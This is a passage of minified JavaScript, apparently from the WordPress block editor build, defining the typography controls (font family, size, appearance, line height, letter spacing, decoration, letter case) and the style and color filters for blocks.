tv(e)?(e.attributes.backgroundColor||Object.assign(e.attributes,{backgroundColor:{type:"string"}}),e.attributes.textColor||Object.assign(e.attributes,{textColor:{type:"string"}}),ov(e)&&!e.attributes.gradient&&Object.assign(e.attributes,{gradient:{type:"string"}}),e):e})),(0,l.addFilter)("blocks.getSaveContent.extraProps","core/color/addSaveProps",uv),(0,l.addFilter)("blocks.registerBlockType","core/color/addEditProps",(function(e){if(!tv(e)||ur(e,ev))return e;const t=e.getEditWrapperProps;return e.getEditWrapperProps=n=>{let o={};return t&&(o=t(n)),uv(o,e,n)},e})),(0,l.addFilter)("editor.BlockListBlock","core/color/with-color-palette-styles",mv),(0,l.addFilter)("blocks.switchToBlockType.transformedBlock","core/color/addTransforms",(function(e,t,n,o){const r=e.name;return cr({linkColor:nv(r),textColor:lv(r),backgroundColor:rv(r),gradient:ov(r)},fv,e,t,n,o)}));const gv=[{name:(0,g._x)("Regular","font style"),value:"normal"},{name:(0,g._x)("Italic","font style"),value:"italic"}],hv=[{name:(0,g._x)("Thin","font weight"),value:"100"},{name:(0,g._x)("Extra Light","font weight"),value:"200"},{name:(0,g._x)("Light","font weight"),value:"300"},{name:(0,g._x)("Regular","font weight"),value:"400"},{name:(0,g._x)("Medium","font weight"),value:"500"},{name:(0,g._x)("Semi Bold","font weight"),value:"600"},{name:(0,g._x)("Bold","font weight"),value:"700"},{name:(0,g._x)("Extra Bold","font weight"),value:"800"},{name:(0,g._x)("Black","font weight"),value:"900"}],vv=(e,t)=>e?t?(0,g.__)("Appearance"):(0,g.__)("Font style"):(0,g.__)("Font weight");function bv(e){const{onChange:t,hasFontStyles:n=!0,hasFontWeights:o=!0,value:{fontStyle:r,fontWeight:l},...s}=e,c=n||o,u=vv(n,o),d={key:"default",name:(0,g.__)("Default"),style:{fontStyle:void 0,fontWeight:void 0}},p=(0,a.useMemo)((()=>n&&o?(()=>{const e=[d];return gv.forEach((t=>{let{name:n,value:o}=t;hv.forEach((t=>{let{name:r,value:l}=t;const i="normal"===o?r:(0,g.sprintf)((0,g.__)("%1$s %2$s"),r,n);e.push({key:`${o}-${l}`,name:i,style:{fontStyle:o,fontWeight:l}})}))})),e})():n?(()=>{const e=[d];return gv.forEach((t=>{let{name:n,value:o}=t;e.push({key:o,name:n,style:{fontStyle:o,fontWeight:void 0}})})),e})():(()=>{const e=[d];return hv.forEach((t=>{let{name:n,value:o}=t;e.push({key:o,name:n,style:{fontStyle:void 0,fontWeight:o}})})),e})()),[e.options]),f=p.find((e=>e.style.fontStyle===r&&e.style.fontWeight===l))||p[0];return c&&(0,a.createElement)(m.CustomSelectControl,i({},s,{className:"components-font-appearance-control",label:u,describedBy:f?n?o?(0,g.sprintf)((0,g.__)("Currently selected font appearance: %s"),f.name):(0,g.sprintf)((0,g.__)("Currently selected font style: %s"),f.name):(0,g.sprintf)((0,g.__)("Currently selected font weight: %s"),f.name):(0,g.__)("No selected font appearance"),options:p,value:f,onChange:e=>{let{selectedItem:n}=e;return t(n.style)},__nextUnconstrainedWidth:!0}))}const _v=1.5,kv=.1;var yv=e=>{let{value:t,onChange:n,__nextHasNoMarginBottom:o=!1,__unstableInputWidth:r="60px",...l}=e;const s=function(e){return void 0!==e&&""!==e}(t),c=s?t:"";o||V()("Bottom margin styles for wp.blockEditor.LineHeightControl",{since:"6.0",version:"6.4",hint:"Set the `__nextHasNoMarginBottom` prop to true to start opting into the new styles, which will become the default in a future version"});const u=o?void 0:{marginBottom:24};return(0,a.createElement)("div",{className:"block-editor-line-height-control",style:u},(0,a.createElement)(m.__experimentalNumberControl,i({},l,{__unstableInputWidth:r,__unstableStateReducer:(e,t)=>{var n;const o=["insertText","insertFromPaste"].includes(null===(n=t.payload.event.nativeEvent)||void 0===n?void 0:n.inputType),r=((e,t)=>{if(s)return e;switch(`${e}`){case"0.1":return 1.6;case"0":return t?e:1.4;case"":return _v;default:return e}})(e.value,o);return{...e,value:r}},onChange:n,label:(0,g.__)("Line height"),placeholder:_v,step:kv,value:c,min:0})))};const Ev="typography.lineHeight";function Cv(e){var t;const{attributes:{style:n},setAttributes:o}=e;return(0,a.createElement)(yv,{__unstableInputWidth:"100%",__nextHasNoMarginBottom:!0,value:null==n||null===(t=n.typography)||void 0===t?void 0:t.lineHeight,onChange:e=>{const t={...n,typography:{...null==n?void 0:n.typography,lineHeight:e}};o({style:ar(t)})},size:"__unstable-large"})}function Sv(){let{name:e}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const t=!qo("typography.lineHeight");return!(0,r.hasBlockSupport)(e,Ev)||t}const wv="typography.__experimentalFontStyle",Bv="typography.__experimentalFontWeight";function Iv(e){var t,n;const{attributes:{style:o},setAttributes:r}=e,l=!xv(e),i=!Tv(e),s=null==o||null===(t=o.typography)||void 0===t?void 0:t.fontStyle,c=null==o||null===(n=o.typography)||void 0===n?void 0:n.fontWeight;return(0,a.createElement)(bv,{onChange:e=>{r({style:ar({...o,typography:{...null==o?void 0:o.typography,fontStyle:e.fontStyle,fontWeight:e.fontWeight}})})},hasFontStyles:l,hasFontWeights:i,value:{fontStyle:s,fontWeight:c},size:"__unstable-large"})}function xv(){let{name:e}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const t=(0,r.hasBlockSupport)(e,wv),n=qo("typography.fontStyle");return!t||!n}function Tv(){let{name:e}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const t=(0,r.hasBlockSupport)(e,Bv),n=qo("typography.fontWeight");return!t||!n}function Nv(e){const t=xv(e),n=Tv(e);return t&&n}function Pv(e){let{value:t="",onChange:n,fontFamilies:o,...r}=e;const l=qo("typography.fontFamilies");if(o||(o=l),(0,u.isEmpty)(o))return null;const s=[{value:"",label:(0,g.__)("Default")},...o.map((e=>{let{fontFamily:t,name:n}=e;return{value:t,label:n||t}}))];return(0,a.createElement)(m.SelectControl,i({label:(0,g.__)("Font"),options:s,value:t,onChange:n,labelPosition:"top"},r))}const Mv="typography.__experimentalFontFamily";function Lv(e,t,n){if(!(0,r.hasBlockSupport)(t,Mv))return e;if(ur(t,kb,"fontFamily"))return e;if(null==n||!n.fontFamily)return e;const o=new(Sf())(e.className);o.add(`has-${(0,u.kebabCase)(null==n?void 0:n.fontFamily)}-font-family`);const l=o.value;return e.className=l||void 0,e}function Rv(e){var t;let{setAttributes:n,attributes:{fontFamily:o}}=e;const r=qo("typography.fontFamilies"),l=null===(t=(0,u.find)(r,(e=>{let{slug:t}=e;return o===t})))||void 0===t?void 0:t.fontFamily;return(0,a.createElement)(Pv,{className:"block-editor-hooks-font-family-control",fontFamilies:r,value:l,onChange:function(e){const t=(0,u.find)(r,(t=>{let{fontFamily:n}=t;return n===e}));n({fontFamily:null==t?void 0:t.slug})},size:"__unstable-large",__nextHasNoMarginBottom:!0})}function Av(e){let{name:t}=e;const n=qo("typography.fontFamilies");return!n||0===n.length||!(0,r.hasBlockSupport)(t,Mv)}(0,l.addFilter)("blocks.registerBlockType","core/fontFamily/addAttribute",(function(e){return(0,r.hasBlockSupport)(e,Mv)?(e.attributes.fontFamily||Object.assign(e.attributes,{fontFamily:{type:"string"}}),e):e})),(0,l.addFilter)("blocks.getSaveContent.extraProps","core/fontFamily/addSaveProps",Lv),(0,l.addFilter)("blocks.registerBlockType","core/fontFamily/addEditProps",(function(e){if(!(0,r.hasBlockSupport)(e,Mv))return e;const t=e.getEditWrapperProps;return e.getEditWrapperProps=n=>{let o={};return t&&(o=t(n)),Lv(o,e,n)},e}));const Dv=(e,t,n)=>{if(t){const n=(0,u.find)(e,{slug:t});if(n)return n}return{size:n}};function Ov(e,t){const n=(0,u.find)(e,{size:t});return n||{size:t}}function zv(e){if(e)return`has-${(0,u.kebabCase)(e)}-font-size`}var Fv=function(e){const t=qo("typography.fontSizes"),n=!qo("typography.customFontSize");return(0,a.createElement)(m.FontSizePicker,i({},e,{fontSizes:t,disableCustomFontSizes:n}))};const Vv="1600px",Hv="768px",Gv=1,Uv=.75,Wv=1.5;function jv(e){let{minimumFontSize:t,maximumFontSize:n,fontSize:o,minimumViewPortWidth:r=Hv,maximumViewPortWidth:l=Vv,scaleFactor:i=Gv,minimumFontSizeFactor:a=Uv,maximumFontSizeFactor:s=Wv}=e;if(o&&(!t||!n)){const e=$v(o);if(null==e||!e.unit)return null;t||(t=e.value*a+e.unit),n||(n=e.value*s+e.unit)}if(!t||!n)return null;const c=$v(t),u=(null==c?void 0:c.unit)||"rem",d=$v(n,{coerceTo:u});if(!c||!d)return null;const p=$v(t,{coerceTo:"rem"}),m=$v(l,{coerceTo:u}),f=$v(r,{coerceTo:u});if(!m||!f||!p)return null;const g=Kv(f.value/100,3)+u;let h=(d.value-c.value)/(m.value-f.value)*100;h=Kv(h,3)||1;const v=h*i;return`clamp(${t}, ${`${p.value}${p.unit} + ((1vw - ${g}) * ${v})`}, ${n})`}function $v(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if("string"!=typeof e&&"number"!=typeof e)return null;isFinite(e)&&(e=`${e}px`);const{coerceTo:n,rootSizeValue:o,acceptableUnits:r}={coerceTo:"",rootSizeValue:16,acceptableUnits:["rem","px","em"],...t},l=null==r?void 0:r.join("|"),i=new RegExp(`^(\\d*\\.?\\d+)(${l}){1,1}$`),a=e.match(i);if(!a||a.length<3)return null;let[,s,c]=a,u=parseFloat(s);return"px"!==n||"em"!==c&&"rem"!==c||(u*=o,c=n),"px"!==c||"em"!==n&&"rem"!==n||(u/=o,c=n),{value:u,unit:c}}function Kv(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:3;return Number.isFinite(e)?parseFloat(e.toFixed(t)):void 0}const qv="typography.fontSize";function Yv(e,t,n){if(!(0,r.hasBlockSupport)(t,qv))return e;if(ur(t,kb,"fontSize"))return e;const o=new(Sf())(e.className);o.add(zv(n.fontSize));const l=o.value;return e.className=l||void 0,e}function Qv(e){var t,n;const{attributes:{fontSize:o,style:r},setAttributes:l}=e,i=qo("typography.fontSizes"),s=Dv(i,o,null==r||null===(t=r.typography)||void 0===t?void 0:t.fontSize),c=(null==s?void 0:s.size)||(null==r||null===(n=r.typography)||void 0===n?void 0:n.fontSize)||o;return(0,a.createElement)(Fv,{onChange:e=>{const t=Ov(i,e).slug;l({style:ar({...r,typography:{...null==r?void 0:r.typography,fontSize:t?void 0:e}}),fontSize:t})},value:c,withReset:!1,size:"__unstable-large",__nextHasNoMarginBottom:!0})}function Zv(){let{name:e}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const t=qo("typography.fontSizes"),n=!(null==t||!t.length);return!(0,r.hasBlockSupport)(e,qv)||!n}const Xv=(0,d.createHigherOrderComponent)((e=>t=>{var n,o;const l=qo("typography.fontSizes"),{name:i,attributes:{fontSize:s,style:c},wrapperProps:u}=t;if(!(0,r.hasBlockSupport)(i,qv)||ur(i,kb,"fontSize")||!s||null!=c&&null!==(n=c.typography)&&void 0!==n&&n.fontSize)return(0,a.createElement)(e,t);const d=Dv(l,s,null==c||null===(o=c.typography)||void 0===o?void 0:o.fontSize).size,p={...t,wrapperProps:{...u,style:{fontSize:d,...null==u?void 0:u.style}}};return(0,a.createElement)(e,p)}),"withFontSizeInlineStyles"),Jv={fontSize:[["fontSize"],["style","typography","fontSize"]]};(0,l.addFilter)("blocks.registerBlockType","core/font/addAttribute",(function(e){return(0,r.hasBlockSupport)(e,qv)?(e.attributes.fontSize||Object.assign(e.attributes,{fontSize:{type:"string"}}),e):e})),(0,l.addFilter)("blocks.getSaveContent.extraProps","core/font/addSaveProps",Yv),(0,l.addFilter)("blocks.registerBlockType","core/font/addEditProps",(function(e){if(!(0,r.hasBlockSupport)(e,qv))return e;const t=e.getEditWrapperProps;return e.getEditWrapperProps=n=>{let o={};return t&&(o=t(n)),Yv(o,e,n)},e})),(0,l.addFilter)("editor.BlockListBlock","core/font-size/with-font-size-inline-styles",Xv),(0,l.addFilter)("blocks.switchToBlockType.transformedBlock","core/font-size/addTransforms",(function(e,t,n,o){const l=e.name;return cr({fontSize:(0,r.hasBlockSupport)(l,qv)},Jv,e,t,n,o)})),(0,l.addFilter)("blocks.registerBlockType","core/font-size/addEditPropsForFluidCustomFontSizes",(function(e){if(!(0,r.hasBlockSupport)(e,qv)||ur(e,kb,"fontSize"))return e;const t=e.getEditWrapperProps;return e.getEditWrapperProps=e=>{var n,o,r;const l=t?t(e):{},i=null==l||null===(n=l.style)||void 0===n?void 0:n.fontSize,a=!(null===(o=(0,p.select)(so).getSettings().__experimentalFeatures)||void 0===o||null===(r=o.typography)||void 0===r||!r.fluid),s=i&&a?jv({fontSize:i}):null;return null===s?l:{...l,style:{...null==l?void 0:l.style,fontSize:s}}},e}),11);var eb=(0,a.createElement)(D.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,a.createElement)(D.Path,{d:"M7 11.5h10V13H7z"}));var tb=(0,a.createElement)(D.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,a.createElement)(D.Path,{d:"M7 18v1h10v-1H7zm5-2c1.5 0 2.6-.4 3.4-1.2.8-.8 1.1-2 1.1-3.5V5H15v5.8c0 1.2-.2 2.1-.6 2.8-.4.7-1.2 1-2.4 1s-2-.3-2.4-1c-.4-.7-.6-1.6-.6-2.8V5H7.5v6.2c0 1.5.4 2.7 1.1 3.5.8.9 1.9 1.3 3.4 1.3z"}));var nb=(0,a.createElement)(D.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,a.createElement)(D.Path,{d:"M9.1 9v-.5c0-.6.2-1.1.7-1.4.5-.3 1.2-.5 2-.5.7 0 1.4.1 2.1.3.7.2 1.4.5 2.1.9l.2-1.9c-.6-.3-1.2-.5-1.9-.7-.8-.1-1.6-.2-2.4-.2-1.5 0-2.7.3-3.6 1-.8.7-1.2 1.5-1.2 2.6V9h2zM20 12H4v1h8.3c.3.1.6.2.8.3.5.2.9.5 1.1.8.3.3.4.7.4 1.2 0 .7-.2 1.1-.8 1.5-.5.3-1.2.5-2.1.5-.8 0-1.6-.1-2.4-.3-.8-.2-1.5-.5-2.2-.8L7 18.1c.5.2 1.2.4 2 .6.8.2 1.6.3 2.4.3 1.7 0 3-.3 3.9-1 .9-.7 1.3-1.6 1.3-2.8 0-.9-.2-1.7-.7-2.2H20v-1z"}));const ob=[{name:(0,g.__)("None"),value:"none",icon:eb},{name:(0,g.__)("Underline"),value:"underline",icon:tb},{name:(0,g.__)("Strikethrough"),value:"line-through",icon:nb}];function rb(e){let{value:t,onChange:n,className:o}=e;return(0,a.createElement)("fieldset",{className:c()("block-editor-text-decoration-control",o)},(0,a.createElement)(m.BaseControl.VisualLabel,{as:"legend"},(0,g.__)("Decoration")),(0,a.createElement)("div",{className:"block-editor-text-decoration-control__buttons"},ob.map((e=>(0,a.createElement)(m.Button,{key:e.value,icon:e.icon,label:e.name,isPressed:e.value===t,onClick:()=>{n(e.value===t?void 0:e.value)}})))))}const lb="typography.__experimentalTextDecoration";function ib(e){var t;const{attributes:{style:n},setAttributes:o}=e;return(0,a.createElement)(rb,{value:null==n||null===(t=n.typography)||void 0===t?void 0:t.textDecoration,onChange:function(e){o({style:ar({...n,typography:{...null==n?void 0:n.typography,textDecoration:e}})})},size:"__unstable-large"})}function ab(){let{name:e}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const t=!(0,r.hasBlockSupport)(e,lb),n=qo("typography.textDecoration");return t||!n}var sb=(0,a.createElement)(D.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,a.createElement)(D.Path,{d:"M6.1 6.8L2.1 18h1.6l1.1-3h4.3l1.1 3h1.6l-4-11.2H6.1zm-.8 6.8L7 8.9l1.7 4.7H5.3zm15.1-.7c-.4-.5-.9-.8-1.6-1 .4-.2.7-.5.8-.9.2-.4.3-.9.3-1.4 0-.9-.3-1.6-.8-2-.6-.5-1.3-.7-2.4-.7h-3.5V18h4.2c1.1 0 2-.3 2.6-.8.6-.6 1-1.4 1-2.4-.1-.8-.3-1.4-.6-1.9zm-5.7-4.7h1.8c.6 0 1.1.1 1.4.4.3.2.5.7.5 1.3 0 .6-.2 1.1-.5 1.3-.3.2-.8.4-1.4.4h-1.8V8.2zm4 8c-.4.3-.9.5-1.5.5h-2.6v-3.8h2.6c1.4 0 2 .6 2 1.9.1.6-.1 1-.5 1.4z"}));var cb=(0,a.createElement)(D.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,a.createElement)(D.Path,{d:"M11 16.8c-.1-.1-.2-.3-.3-.5v-2.6c0-.9-.1-1.7-.3-2.2-.2-.5-.5-.9-.9-1.2-.4-.2-.9-.3-1.6-.3-.5 0-1 .1-1.5.2s-.9.3-1.2.6l.2 1.2c.4-.3.7-.4 1.1-.5.3-.1.7-.2 1-.2.6 0 1 .1 1.3.4.3.2.4.7.4 1.4-1.2 0-2.3.2-3.3.7s-1.4 1.1-1.4 2.1c0 .7.2 1.2.7 1.6.4.4 1 .6 1.8.6.9 0 1.7-.4 2.4-1.2.1.3.2.5.4.7.1.2.3.3.6.4.3.1.6.1 1.1.1h.1l.2-1.2h-.1c-.4.1-.6 0-.7-.1zM9.2 16c-.2.3-.5.6-.9.8-.3.1-.7.2-1.1.2-.4 0-.7-.1-.9-.3-.2-.2-.3-.5-.3-.9 0-.6.2-1 .7-1.3.5-.3 1.3-.4 2.5-.5v2zm10.6-3.9c-.3-.6-.7-1.1-1.2-1.5-.6-.4-1.2-.6-1.9-.6-.5 0-.9.1-1.4.3-.4.2-.8.5-1.1.8V6h-1.4v12h1.3l.2-1c.2.4.6.6 1 .8.4.2.9.3 1.4.3.7 0 1.2-.2 1.8-.5.5-.4 1-.9 1.3-1.5.3-.6.5-1.3.5-2.1-.1-.6-.2-1.3-.5-1.9zm-1.7 4c-.4.5-.9.8-1.6.8s-1.2-.2-1.7-.7c-.4-.5-.7-1.2-.7-2.1 0-.9.2-1.6.7-2.1.4-.5 1-.7 1.7-.7s1.2.3 1.6.8c.4.5.6 1.2.6 2s-.2 1.4-.6 2z"}));var ub=(0,a.createElement)(D.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,a.createElement)(D.Path,{d:"M7.1 6.8L3.1 18h1.6l1.1-3h4.3l1.1 3h1.6l-4-11.2H7.1zm-.8 6.8L8 8.9l1.7 4.7H6.3zm14.5-1.5c-.3-.6-.7-1.1-1.2-1.5-.6-.4-1.2-.6-1.9-.6-.5 0-.9.1-1.4.3-.4.2-.8.5-1.1.8V6h-1.4v12h1.3l.2-1c.2.4.6.6 1 .8.4.2.9.3 1.4.3.7 0 1.2-.2 1.8-.5.5-.4 1-.9 1.3-1.5.3-.6.5-1.3.5-2.1-.1-.6-.2-1.3-.5-1.9zm-1.7 4c-.4.5-.9.8-1.6.8s-1.2-.2-1.7-.7c-.4-.5-.7-1.2-.7-2.1 0-.9.2-1.6.7-2.1.4-.5 1-.7 1.7-.7s1.2.3 1.6.8c.4.5.6 1.2.6 2 .1.8-.2 1.4-.6 2z"}));const db=[{name:(0,g.__)("None"),value:"none",icon:eb},{name:(0,g.__)("Uppercase"),value:"uppercase",icon:sb},{name:(0,g.__)("Lowercase"),value:"lowercase",icon:cb},{name:(0,g.__)("Capitalize"),value:"capitalize",icon:ub}];function pb(e){let{className:t,value:n,onChange:o}=e;return(0,a.createElement)("fieldset",{className:c()("block-editor-text-transform-control",t)},(0,a.createElement)(m.BaseControl.VisualLabel,{as:"legend"},(0,g.__)("Letter case")),(0,a.createElement)("div",{className:"block-editor-text-transform-control__buttons"},db.map((e=>(0,a.createElement)(m.Button,{key:e.value,icon:e.icon,label:e.name,isPressed:e.value===n,onClick:()=>{o(e.value===n?void 0:e.value)}})))))}const mb="typography.__experimentalTextTransform";function fb(e){var t;const{attributes:{style:n},setAttributes:o}=e;return(0,a.createElement)(pb,{value:null==n||null===(t=n.typography)||void 0===t?void 0:t.textTransform,onChange:function(e){o({style:ar({...n,typography:{...null==n?void 0:n.typography,textTransform:e}})})},size:"__unstable-large"})}function gb(){let{name:e}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const t=!(0,r.hasBlockSupport)(e,mb),n=qo("typography.textTransform");return t||!n}function hb(e){let{value:t,onChange:n,__unstableInputWidth:o="60px",...r}=e;const l=(0,m.__experimentalUseCustomUnits)({availableUnits:qo("spacing.units")||["px","em","rem"],defaultValues:{px:2,em:.2,rem:.2}});return(0,a.createElement)(m.__experimentalUnitControl,i({},r,{label:(0,g.__)("Letter spacing"),value:t,__unstableInputWidth:o,units:l,onChange:n}))}const vb="typography.__experimentalLetterSpacing";function bb(e){var t;const{attributes:{style:n},setAttributes:o}=e;return(0,a.createElement)(hb,{value:null==n||null===(t=n.typography)||void 0===t?void 0:t.letterSpacing,onChange:function(e){o({style:ar({...n,typography:{...null==n?void 0:n.typography,letterSpacing:e}})})},__unstableInputWidth:"100%",size:"__unstable-large"})}function _b(){let{name:e}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const t=!(0,r.hasBlockSupport)(e,vb),n=qo("typography.letterSpacing");return t||!n}const kb="typography",yb=[Ev,qv,wv,Bv,Mv,lb,mb,vb];function Eb(e){const{clientId:t}=e,n=Av(e),o=Zv(e),l=Nv(e),i=Sv(e),s=ab(e),c=gb(e),u=_b(e),d=!xv(e),p=!Tv(e),f=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const t=[Nv(e),Zv(e),Sv(e),Av(e),ab(e),gb(e),_b(e)];return t.filter(Boolean).length===t.length}(e),h=Cb(e.name);if(f||!h)return null;const v=(0,r.getBlockSupport)(e.name,[kb,"__experimentalDefaultControls"]),b=e=>t=>{var n;return{...t,style:{...t.style,typography:{...null===(n=t.style)||void 0===n?void 0:n.typography,[e]:void 0}}}};return(0,a.createElement)(hr,{__experimentalGroup:"typography"},!n&&(0,a.createElement)(m.__experimentalToolsPanelItem,{hasValue:()=>function(e){return!!e.attributes.fontFamily}(e),label:(0,g.__)("Font family"),onDeselect:()=>function(e){let{setAttributes:t}=e;t({fontFamily:void 0})}(e),isShownByDefault:null==v?void 0:v.fontFamily,resetAllFilter:e=>({...e,fontFamily:void 0}),panelId:t},(0,a.createElement)(Rv,e)),!o&&(0,a.createElement)(m.__experimentalToolsPanelItem,{hasValue:()=>function(e){var t;const{fontSize:n,style:o}=e.attributes;return!!n||!(null==o||null===(t=o.typography)||void 0===t||!t.fontSize)}(e),label:(0,g.__)("Font size"),onDeselect:()=>function(e){let{attributes:t={},setAttributes:n}=e;const{style:o}=t;n({fontSize:void 0,style:ar({...o,typography:{...null==o?void 0:o.typography,fontSize:void 0}})})}(e),isShownByDefault:null==v?void 0:v.fontSize,resetAllFilter:e=>{var t;return{...e,fontSize:void 0,style:{...e.style,typography:{...null===(t=e.style)||void 0===t?void 0:t.typography,fontSize:void 0}}}},panelId:t},(0,a.createElement)(Qv,e)),!l&&(0,a.createElement)(m.__experimentalToolsPanelItem,{className:"single-column",hasValue:()=>function(e){var t;const{fontStyle:n,fontWeight:o}=(null===(t=e.attributes.style)||void 0===t?void 0:t.typography)||{};return!!n||!!o}(e),label:vv(d,p),onDeselect:()=>function(e){let{attributes:t={},setAttributes:n}=e;const{style:o}=t;n({style:ar({...o,typography:{...null==o?void 0:o.typography,fontStyle:void 0,fontWeight:void 0}})})}(e),isShownByDefault:null==v?void 0:v.fontAppearance,resetAllFilter:e=>{var t;return{...e,style:{...e.style,typography:{...null===(t=e.style)||void 0===t?void 0:t.typography,fontStyle:void 0,fontWeight:void 0}}}},panelId:t},(0,a.createElement)(Iv,e)),!i&&(0,a.createElement)(m.__experimentalToolsPanelItem,{className:"single-column",hasValue:()=>function(e){var t,n;return!(null===(t=e.attributes.style)||void 0===t||null===(n=t.typography)||void 0===n||!n.lineHeight)}(e),label:(0,g.__)("Line height"),onDeselect:()=>function(e){let{attributes:t={},setAttributes:n}=e;const{style:o}=t;n({style:ar({...o,typography:{...null==o?void 0:o.typography,lineHeight:void 0}})})}(e),isShownByDefault:null==v?void 0:v.lineHeight,resetAllFilter:b("lineHeight"),panelId:t},(0,a.createElement)(Cv,e)),!u&&(0,a.createElement)(m.__experimentalToolsPanelItem,{className:"single-column",hasValue:()=>function(e){var t,n;return!(null===(t=e.attributes.style)||void 0===t||null===(n=t.typography)||void 0===n||!n.letterSpacing)}(e),label:(0,g.__)("Letter spacing"),onDeselect:()=>function(e){let{attributes:t={},setAttributes:n}=e;const{style:o}=t;n({style:ar({...o,typography:{...null==o?void 0:o.typography,letterSpacing:void 0}})})}(e),isShownByDefault:null==v?void 0:v.letterSpacing,resetAllFilter:b("letterSpacing"),panelId:t},(0,a.createElement)(bb,e)),!s&&(0,a.createElement)(m.__experimentalToolsPanelItem,{className:"single-column",hasValue:()=>function(e){var t,n;return!(null===(t=e.attributes.style)||void 0===t||null===(n=t.typography)||void 0===n||!n.textDecoration)}(e),label:(0,g.__)("Decoration"),onDeselect:()=>function(e){let{attributes:t={},setAttributes:n}=e;const{style:o}=t;n({style:ar({...o,typography:{...null==o?void 0:o.typography,textDecoration:void 0}})})}(e),isShownByDefault:null==v?void 0:v.textDecoration,resetAllFilter:b("textDecoration"),panelId:t},(0,a.createElement)(ib,e)),!c&&(0,a.createElement)(m.__experimentalToolsPanelItem,{hasValue:()=>function(e){var t,n;return!(null===(t=e.attributes.style)||void 0===t||null===(n=t.typography)||void 0===n||!n.textTransform)}(e),label:(0,g.__)("Letter case"),onDeselect:()=>function(e){let{attributes:t={},setAttributes:n}=e;const{style:o}=t;n({style:ar({...o,typography:{...null==o?void 0:o.typography,textTransform:void 0}})})}(e),isShownByDefault:null==v?void 0:v.textTransform,resetAllFilter:b("textTransform"),panelId:t},(0,a.createElement)(fb,e)))}const Cb=e=>yb.some((t=>(0,r.hasBlockSupport)(e,t)));const Sb=[...yb,Ch,ev,Nr],wb=e=>Sb.some((t=>(0,r.hasBlockSupport)(e,t)));function Bb(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const t={};return(0,ml.getCSSRules)(e).forEach((e=>{t[e.key]=e.value})),t}const Ib={"__experimentalBorder.__experimentalSkipSerialization":["border"],"color.__experimentalSkipSerialization":[ev],[`${kb}.__experimentalSkipSerialization`]:[kb],[`${Nr}.__experimentalSkipSerialization`]:["spacing"]},xb={...Ib,[`${Nr}`]:["spacing.blockGap"]},Tb={gradients:"gradient"};function Nb(e,t,n){let o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:xb;if(!wb(t))return e;let{style:l}=n;return Object.entries(o).forEach((e=>{let[n,o]=e;const i=(0,r.getBlockSupport)(t,n);!0===i&&(l=(0,u.omit)(l,o)),Array.isArray(i)&&i.forEach((e=>{const t=Tb[e]||e;l=(0,u.omit)(l,[[...o,t]])}))})),e.style={...Bb(l),...e.style},e}const Pb=(0,d.createHigherOrderComponent)((e=>t=>{const n=fo();return(0,a.createElement)(a.Fragment,null,n&&(0,a.createElement)(a.Fragment,null,(0,a.createElement)(pv,t),(0,a.createElement)(Eb,t),(0,a.createElement)(Th,t),(0,a.createElement)(Lr,t)),(0,a.createElement)(e,t))}),"withToolbarControls"),Mb=(0,d.createHigherOrderComponent)((e=>t=>{var n,o;const l=`wp-elements-${(0,d.useInstanceId)(e)}`,s=ur(t.name,ev,"link"),u=(0,a.useMemo)((()=>{var e;const n=null===(e=t.attributes.style)||void 0===e?void 0:e.elements,o=[];if(n&&Object.keys(n).length>0){var i;const e={...n,link:{...n.link,color:s||null===(i=n.link)||void 0===i?void 0:i.color}};for(const[t,n]of Object.entries(e)){const e=(0,ml.compileCSS)(n,{selector:`.editor-styles-wrapper .${l} ${r.__EXPERIMENTAL_ELEMENTS[t]}`});e&&o.push(e)}}return o.length>0?o:void 0}),[null===(n=t.attributes.style)||void 0===n?void 0:n.elements]),p=(0,a.useContext)(nh.__unstableElementContext);return(0,a.createElement)(a.Fragment,null,u&&p&&(0,a.createPortal)((0,a.createElement)("style",{dangerouslySetInnerHTML:{__html:u}}),p),(0,a.createElement)(e,i({},t,{className:null!==(o=t.attributes.style)&&void 0!==o&&o.elements?c()(t.className,l):t.className})))}));(0,l.addFilter)("blocks.registerBlockType","core/style/addAttribute",(function(e){return wb(e)?(e.attributes.style||Object.assign(e.attributes,{style:{type:"object"}}),e):e})),(0,l.addFilter)("blocks.getSaveContent.extraProps","core/style/addSaveProps",Nb),(0,l.addFilter)("blocks.registerBlockType","core/style/addEditProps",(function(e){if(!wb(e))return e;const t=e.getEditWrapperProps;return e.getEditWrapperProps=n=>{let o={};return t&&(o=t(n)),Nb(o,e,n,Ib)},e})),(0,l.addFilter)("editor.BlockEdit","core/style/with-block-controls",Pb),(0,l.addFilter)("editor.BlockListBlock","core/editor/with-elements-styles",Mb);(0,l.addFilter)("blocks.registerBlockType","core/settings/addAttribute",(function(e){var t,n;return n=e,(0,r.hasBlockSupport)(n,"__experimentalSettings",!1)?(null!=e&&null!==(t=e.attributes)&&void 0!==t&&t.settings||(e.attributes={...e.attributes,settings:{type:"object"}}),e):e}));var Lb=(0,a.createElement)(D.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,a.createElement)(D.Path,{d:"M12 4 4 19h16L12 4zm0 3.2 5.5 10.3H12V7.2z"}));var Rb=function(e){let t,{colorPalette:n,duotonePalette:o,disableCustomColors:r,disableCustomDuotone:l,value:i,onChange:s}=e;return 